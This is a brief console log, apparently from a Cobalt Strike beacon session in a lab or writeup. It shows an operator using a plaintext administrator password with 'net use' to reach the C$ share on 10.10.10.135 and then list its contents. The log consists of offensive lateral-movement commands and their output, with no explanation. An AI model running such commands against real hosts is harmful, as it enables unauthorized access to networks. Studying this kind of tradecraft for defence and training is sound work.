 beacon> ls \\10.10.10.135\c$
[*] Tasked beacon to list files in \\10.10.10.135\c$
[+] host called home, sent: 35 bytes
[-] could not open \\10.10.10.135\c$\*: 5
beacon> shell net use \\10.10.10.135\c$ /user:"administrator" "P@55w0rd!"
[*] Tasked beacon to run: net use \\10.10.10.135\c$ /user:"administrator" "P@55w0rd!"
[+] host called home, sent: 90 bytes
[+] received output:
命令成功完成。
beacon> ls \\10.10.10.135\c$
[*] Tasked beacon to list files in \\10.10.10.135\c$
[+] host called home, sent: 35 bytes
[*] Listing: \\10.10.10.135\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/21/2021 17:40:46 $Recycle.Bin
dir 08/21/2021 15:13:03 Documents and Settings
dir 07/16/2016 21:23:21 PerfLogs
dir 08/28/2021 01:29:56 PHP5433